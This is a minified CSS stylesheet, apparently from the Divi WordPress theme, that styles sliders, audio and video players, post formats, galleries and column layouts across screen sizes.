.et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
